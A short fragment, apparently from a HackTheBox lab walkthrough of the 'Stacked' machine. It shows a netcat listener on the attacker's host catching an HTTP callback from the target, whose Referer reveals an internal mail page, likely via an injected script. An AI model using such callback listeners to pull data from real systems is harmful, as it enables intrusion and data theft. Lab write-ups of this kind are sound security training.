 (root💀jadugar)-[/mnt/…/Practice_LABS/hackthebox/Machines/10.10.11.112-Stacked]
# nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.14.89] from (UNKNOWN) [10.10.11.112] 43916
GET /refere HTTP/1.1
Host: 10.10.14.89
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://mail.stacked.htb/read-mail.php?id=2
Connection: keep-alive